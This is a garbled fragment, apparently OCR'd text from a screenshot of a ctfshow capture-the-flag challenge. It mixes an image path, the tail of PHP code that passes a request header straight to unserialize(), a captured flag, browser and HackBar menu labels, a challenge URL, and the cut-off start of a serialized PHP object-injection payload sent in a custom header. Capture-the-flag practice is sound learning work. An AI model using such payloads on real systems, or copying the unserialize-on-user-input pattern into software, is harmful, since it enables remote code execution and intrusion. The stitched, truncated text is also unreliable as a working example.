 }
}
$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
ctfshow{95807cc4-dccb-43eb-8e23-655b80bbd5c5}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://3b50ef23-8018-43cd-b181-7265339d9d69.challenge.ctf.show/
Use POST method MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aa